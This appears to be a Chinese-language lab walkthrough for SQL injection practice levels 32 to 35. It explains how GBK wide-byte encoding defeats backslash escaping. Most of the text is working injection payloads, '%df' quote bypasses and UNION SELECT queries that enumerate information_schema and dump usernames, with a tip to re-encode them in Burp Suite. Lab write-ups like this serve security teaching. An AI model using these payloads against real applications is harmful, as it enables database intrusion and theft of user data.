32.
 看到“前面有了\这里使用宽字节注入
看到“前面有了\这里使用宽字节注入

当字符的大小为一个字节时为窄字节
当字符的大小为两个字节时为宽字节
英文字符的大小为一个字节,汉字为两个
漏洞产生的成因在sql中使用像GB2312,GBK,GB18030,BIG5,Shift_JIS这些宽字节编码而php使用utf-8编码
为了防止注入对于'和"通过\进行转意
我们只要将\和前面的字符结合起来使sql中的宽字符编码把两个字节一起解析为汉字而php中还是以一个字节编码
这里常使用%df %df与/组成了一个汉字綅
0%df'union select 1,2,3 --+
0%df'union select 1,database(),3 --+
0%df'union select 1,(select group_concat(table_name) from information_schema.tables where table_schema=database()),3--+
这里security换成databse()不然这里也会被转义


0%df'union select 1,(select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name=0x7573657273),3--+
0%df'union select 1,(select group_concat(username) from security.users),3 --+
33.

0%df'union select 1,2,3 --+
0%df'union select 1,database(),3 --+
0%df'union select 1,(select group_concat(table_name) from information_schema.tables where table_schema=database()),3 --+
0%df'union select 1,(select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name=0x7573657273),3 --+
0%df'union select 1,(select group_concat(username) from security.users),3 --+
34.

用户名输入Dhakkan 密码输入1‘union select 1,2,3#宽字节注入
%df'union select 1,2 #
在浏览器中输入%df中的%经过url编码为%25所以在bp上改

%df'union select 1,database() #
%df'union select 1,(select group_concat(table_name) from information_schema.tables where table_schema=database()) #
%df'union select 1,(select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name=0x7573657273) #
%df'union select 1,(select group_concat(username) from security.users) #
35.

输入1‘ 1“ 1’--+ 1”--+都报错得到是数字型注入
-1 union select 1,2,3 --+
-1 union select 1,(select group_concat(table_name) from information_schema.tables where table_schema=database()),3 --+
-1 union select 1,(select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name=0x7573657273),3 